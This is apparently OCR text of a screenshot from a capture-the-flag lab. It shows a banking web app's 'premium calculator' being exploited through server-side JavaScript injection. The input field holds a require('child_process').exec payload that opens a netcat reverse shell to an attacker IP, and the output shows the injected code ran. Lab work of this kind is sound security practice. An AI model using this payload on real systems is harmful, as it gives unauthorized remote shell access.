 10.10.160.62/premiumfeatures.html?ans=/home/brian/website
5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec ROT-47 Cipher - ROT4... [hashcat wiki] GitHub - pentestmonk... pty — Pseudo-termina...
Racetrack bank Gold: 25324 Logged in as 1 Logout
Dashboard
Purchase
Give Gold
Premium Features
Premium Features
Here is our amazing premium feature: a calculator! So useful!
Type in calculations, for example 1+1, and it will tell you the answer!
Calculation
require("child_process").exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.18.52.179 4444 >/tmp/f')
Calculate
The answer is /home/brian/website.